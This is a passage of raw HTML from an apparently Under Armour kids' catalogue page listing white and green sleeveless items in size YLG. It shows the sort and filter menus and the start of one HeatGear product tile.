aria-current="true" data-appearance="radio" href="/en-us/c/kids/white+green-sleeveless/?prefn1=size&amp;prefv1=YLG&amp;srule=now-trending">Now Trending</a></li><li><a aria-current="false" data-appearance="radio" href="/en-us/c/kids/white+green-sleeveless/?prefn1=size&amp;prefv1=YLG&amp;srule=top-sellers">Best Sellers</a></li><li><a aria-current="false" data-appearance="radio" href="/en-us/c/kids/white+green-sleeveless/?prefn1=size&amp;prefv1=YLG&amp;srule=price-low-high">Price (Low - High)</a></li><li><a aria-current="false" data-appearance="radio" href="/en-us/c/kids/white+green-sleeveless/?prefn1=size&amp;prefv1=YLG&amp;srule=price-high-low">Price (High - Low)</a></li><li><a aria-current="false" data-appearance="radio" href="/en-us/c/kids/white+green-sleeveless/?prefn1=size&amp;prefv1=YLG&amp;srule=top-rated">Top Rated</a></li><li><a aria-current="false" data-appearance="radio" href="/en-us/c/kids/white+green-sleeveless/?prefn1=size&amp;prefv1=YLG&amp;srule=newest">Newest</a></li></ul></details></li><li><details id="c_subsilhouette"><summary><h3 class="text-body font-semibold" data-testid="refinement-option">Product Type (1)</h3><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul id="_R_8qqr9bsnpfivddiuqivb_" class="RefinementValues-module-scss-module__hf3KtG__refinement-values" data-type="c_subsilhouette" data-testid="refinement-values"><li class="text-body"><a title="Refine by product type: Polos" href="/en-us/c/kids/white+green-polos+sleeveless/?prefn1=size&amp;prefv1=YLG"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Polos</a></li><li class="text-body"><a title="Refine by product type: Shorts" href="/en-us/c/kids/white+green-shorts+sleeveless/?prefn1=size&amp;prefv1=YLG"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Shorts</a></li><li class="text-body"><a title="Refine by product type: Short Sleeves" href="/en-us/c/kids/white+green-short_sleeves+sleeveless/?prefn1=size&amp;prefv1=YLG"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Short Sleeves</a></li><li class="text-body"><a title="Refine by product type: Graphics" href="/en-us/c/kids/white+green-graphics+sleeveless/?prefn1=size&amp;prefv1=YLG"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Graphics</a></li><li class="text-body"><a title="Refine by product type: Leggings" href="/en-us/c/kids/white+green-leggings+sleeveless/?prefn1=size&amp;prefv1=YLG"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Leggings</a></li><li class="text-body"><a title="Refine by product type: Pants" href="/en-us/c/kids/white+green-pants+sleeveless/?prefn1=size&amp;prefv1=YLG"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Pants</a></li><li class="text-body"><a title="Refine by product type: Sleeveless" data-selected="true" aria-selected="true" href="/en-us/c/kids/white+green/?prefn1=size&amp;prefv1=YLG"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Sleeveless</a></li><li class="text-body"><a title="Refine by product type: Skirts and Skorts" href="/en-us/c/kids/white+green-sleeveless+skirts_and_skorts/?prefn1=size&amp;prefv1=YLG"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Skirts and Skorts</a></li><li class="text-body"><a title="Refine by product type: Long Sleeves" href="/en-us/c/kids/white+green-sleeveless+long_sleeves/?prefn1=size&amp;prefv1=YLG"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Long Sleeves</a></li><li class="text-body"><a title="Refine by product type: Hoodies and Sweatshirts" href="/en-us/c/kids/white+green-sleeveless+hoodies_and_sweatshirts/?prefn1=size&amp;prefv1=YLG"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Hoodies and Sweatshirts</a></li><li class="text-body"><a title="Refine by product type: Gloves" href="/en-us/c/kids/white+green-sleeveless+gloves/?prefn1=size&amp;prefv1=YLG"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Gloves</a></li><li class="text-body"><a title="Refine by product type: Sets" href="/en-us/c/kids/white+green-sleeveless+sets/?prefn1=size&amp;prefv1=YLG"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Sets</a></li><li class="text-body"><a title="Refine by product type: Equipment" href="/en-us/c/kids/white+green-sleeveless+equipment/?prefn1=size&amp;prefv1=YLG"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Equipment</a></li><li class="text-body"><a title="Refine by product type: Headwear" href="/en-us/c/kids/white+green-sleeveless+headwear/?prefn1=size&amp;prefv1=YLG"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Headwear</a></li></ul><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  " type="button" aria-expanded="false" aria-controls="_R_8qqr9bsnpfivddiuqivb_" hidden="" data-variant="text">Show More</button></details></li><li><details id="c_colorgroup"><summary><h3 class="text-body font-semibold" data-testid="refinement-option">Color (2)</h3><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul id="_R_9aqr9bsnpfivddiuqivb_" class="RefinementValues-module-scss-module__hf3KtG__refinement-values" data-type="c_colorgroup" data-testid="refinement-values"><li class="text-body"><a title="Refine by color: Black" href="/en-us/c/kids/black+white+green-sleeveless/?prefn1=size&amp;prefv1=YLG"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><div class="ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#000000"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#000000"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></div><div class="ColorRefinementValue-module-scss-module__TXfC6W__label-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__label">Black</div></div></div></a></li><li class="text-body"><a title="Refine by color: Gray" href="/en-us/c/kids/gray+white+green-sleeveless/?prefn1=size&amp;prefv1=YLG"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><div class="ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#7a7a7a"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#7a7a7a"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></div><div class="ColorRefinementValue-module-scss-module__TXfC6W__label-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__label">Gray</div></div></div></a></li><li class="text-body"><a title="Refine by color: White" data-selected="true" aria-selected="true" href="/en-us/c/kids/green-sleeveless/?prefn1=size&amp;prefv1=YLG"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><div class="ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container"><div data-selected="true" class="ColorRefinementValue-module-scss-module__TXfC6W__icon-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#ffffff"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#ffffff"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></div><div class="ColorRefinementValue-module-scss-module__TXfC6W__label-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__label">White</div></div></div></a></li><li class="text-body"><a title="Refine by color: Blue" href="/en-us/c/kids/white+blue+green-sleeveless/?prefn1=size&amp;prefv1=YLG"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><div class="ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#4248e9"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#4248e9"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></div><div class="ColorRefinementValue-module-scss-module__TXfC6W__label-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__label">Blue</div></div></div></a></li><li class="text-body"><a title="Refine by color: Pink" href="/en-us/c/kids/white+pink+green-sleeveless/?prefn1=size&amp;prefv1=YLG"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><div class="ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#ffa2a2"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#ffa2a2"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></div><div class="ColorRefinementValue-module-scss-module__TXfC6W__label-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__label">Pink</div></div></div></a></li><li class="text-body"><a title="Refine by color: Green" data-selected="true" aria-selected="true" href="/en-us/c/kids/white-sleeveless/?prefn1=size&amp;prefv1=YLG"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><div class="ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container"><div data-selected="true" class="ColorRefinementValue-module-scss-module__TXfC6W__icon-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#488032"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#488032"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></div><div class="ColorRefinementValue-module-scss-module__TXfC6W__label-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__label">Green</div></div></div></a></li></ul></details></li><li><details id="c_size"><summary><h3 class="text-body font-semibold" data-testid="refinement-option">Size (1)</h3><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul id="_R_9qqr9bsnpfivddiuqivb_" class="RefinementValues-module-scss-module__hf3KtG__refinement-values" data-type="c_size" data-testid="refinement-values"><li class="text-body"><a title="Refine by size: YXS" href="/en-us/c/kids/white+green-sleeveless/?prefn1=size&amp;prefv1=YXS%7CYLG"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>YXS</a></li><li class="text-body"><a title="Refine by size: YSM" href="/en-us/c/kids/white+green-sleeveless/?prefn1=size&amp;prefv1=YSM%7CYLG"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>YSM</a></li><li class="text-body"><a title="Refine by size: YMD" href="/en-us/c/kids/white+green-sleeveless/?prefn1=size&amp;prefv1=YMD%7CYLG"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>YMD</a></li><li class="text-body"><a title="Refine by size: YLG" data-selected="true" aria-selected="true" href="/en-us/c/kids/white+green-sleeveless/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>YLG</a></li><li class="text-body"><a title="Refine by size: YXL" href="/en-us/c/kids/white+green-sleeveless/?prefn1=size&amp;prefv1=YLG%7CYXL"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>YXL</a></li></ul></details></li><li><details id="c_fittype"><summary><h3 class="text-body font-semibold" data-testid="refinement-option">Fit</h3><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul id="_R_aaqr9bsnpfivddiuqivb_" class="RefinementValues-module-scss-module__hf3KtG__refinement-values" data-type="c_fittype" data-testid="refinement-values"><li class="text-body"><a title="Refine by fit: Fitted" href="/en-us/c/kids/white+green-fitted-sleeveless/?prefn1=size&amp;prefv1=YLG"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Fitted</a></li><li class="text-body"><a title="Refine by fit: Loose" href="/en-us/c/kids/white+green-loose-sleeveless/?prefn1=size&amp;prefv1=YLG"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Loose</a></li></ul></details></li><li><details id="price"><summary><h3 class="text-body font-semibold" data-testid="refinement-option">Price</h3><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul id="_R_aqqr9bsnpfivddiuqivb_" class="RefinementValues-module-scss-module__hf3KtG__refinement-values" data-type="price" data-testid="refinement-values"><li class="text-body"><a class="bfx-price" title="Refine by price: Under $25" href="/en-us/c/kids/white+green-sleeveless/?pmin=0.00&amp;pmax=25.00&amp;prefn1=size&amp;prefv1=YLG"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><span>Under $25<!-- --> (<!-- -->2<!-- -->)</span></a></li><li class="text-body"><a class="bfx-price" title="Refine by price: $25 - $50" href="/en-us/c/kids/white+green-sleeveless/?pmin=25.00&amp;pmax=50.00&amp;prefn1=size&amp;prefv1=YLG"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><span>$25 - $50<!-- --> (<!-- -->1<!-- -->)</span></a></li></ul></details></li></ul></section></div><dialog aria-labelledby="dialog" role="dialog" data-testid="dialog-base" data-single-visible="false" class="
					Dialog-module-scss-module__eR7dda__dialog--ua-dialog
					
					
					ProductRefinements-module-scss-module__WFl1tW__refinements-dialog
				 Dialog-module-scss-module__eR7dda__dialog" id="product-refinements-dialog"><div class="Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content"><button type="button" class="Dialog-module-scss-module__eR7dda__close-button" data-testid="dialog-close-button" aria-label="Close Dialog"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg><span class="visually-hidden">Close Dialog</span></button><div class="Dialog-module-scss-module__eR7dda__content-wrapper Dialog-module-scss-module__eR7dda__content-wrapper--default"></div></div></dialog></nav></aside><section class="ProductGrid-module-scss-module__sKO_rW__product-list-container"><div class="products_list ProductGrid-module-scss-module__sKO_rW__product-listing"><div id="product-1368511-100-YLG-FPP" class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link" tabindex="0" href="/en-us/p/shirts_and_tops/heatgear_boys_sleeveless/1368511.html?dwvar_1368511_size=YLG&amp;dwvar_1368511_color=100"><img alt="HeatGear®" title="HeatGear®" draggable="false" data-testid="tile-image" fetchPriority="high" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-1368511-100_FC?rp=standard-0pad|gridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on,on&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512,640"/></a><div class="ProductTile-module-scss-module__YG6sUW__quick-add-button"><button type="button" aria-label="Quick Add to Bag HeatGear®" class="QuickAddToCartButton-module-scss-module__b1qrHq__quick-add-button" data-s-object-id="Quick Add To Cart" data-testid="quick-add-to-cart-button"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="100%" height="100%" rx="16" fill="currentcolor"></rect><path d="M13.9098 12.7408C13.9096 12.1039 13.9091 11.5556 13.9092 10.7654C13.9094 9.38118 14.9772 8 16.6752 8C18.3733 8 19.4401 9.3889 19.4401 10.7654C19.4401 11.5556 19.4405 12.203 19.4405 12.7408" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.5381 14.519V13.7461C11.5381 13.1938 11.9858 12.7461 12.5381 12.7461H20.8098C21.362 12.7461 21.8098 13.1938 21.8098 13.7461V19.6455C21.8098 20.1978 21.362 20.6455 20.8098 20.6455H17.5195" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.6396 17.2842V24.0003" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round"></path><path d="M14.8975 20.6426L8.18137 20.6426" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></div><div class="ProductTile-module-scss-module__YG6sUW__wishlist-toggle"><input data-testid="favorite-button" id="_R_8jb9bsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_8jb9bsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_8jb9bsnpfivddiuqivb_"><span id="_R_8jb9bsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 